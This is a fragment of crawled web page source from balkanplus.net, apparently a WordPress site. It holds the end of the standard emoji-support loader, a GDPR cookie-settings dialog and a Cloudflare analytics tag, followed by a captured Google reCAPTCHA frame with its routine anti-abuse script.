OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.balkanplus.net/wp-includes/js/wp-emoji-loader.min.js
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.balkanplus.net/wp-content/uploads/2020/11/balkanplus-300x57.jpg" alt=""   width="300"  height="57"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6478962442041489cfe7c6e72bd4578","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4Kv_M7xkwPPHSWiyWRQIxw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769113341319');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>